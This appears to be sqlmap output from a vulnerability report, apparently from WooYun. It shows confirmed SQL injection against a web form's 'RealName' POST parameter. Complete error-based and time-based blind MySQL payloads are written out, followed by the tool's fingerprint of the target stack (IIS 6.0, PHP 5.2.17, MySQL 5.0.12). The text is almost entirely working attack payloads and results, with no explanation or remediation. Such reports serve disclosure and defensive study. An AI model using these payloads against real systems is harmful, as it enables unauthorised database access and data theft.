 ---
Parameter: RealName (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: RealName=-1' and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR
(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'' AND (SELECT 4614 FROM(SELECT COUNT(*),CONCAT(0x716b707a71,(SELECT (
ELT(4614=4614,1))),0x7178717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'arwY'='arwY&Telephone=&PersonalHome=&EMail=&Title=&Submit_b
utton=%ef%bf%bd%ef%bf%bd %ef%bf%bd%ef%bf%bd&Reset_button=%ef%bf%bd%ef%bf%bd %ef%bf%bd%ef%bf%bd&Content=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: RealName=-1' and 6=3 or 1=1+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR
(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'' AND (SELECT * FROM (SELECT(SLEEP(5)))KPHu) AND 'qPZI'='qPZI&Telepho
ne=&PersonalHome=&EMail=&Title=&Submit_button=%ef%bf%bd%ef%bf%bd %ef%bf%bd%ef%bf%bd&Reset_button=%ef%bf%bd%ef%bf%bd %ef%bf%bd%ef%bf%bd&Content=
---
[15:54:07] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:54:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
www.wooyun.org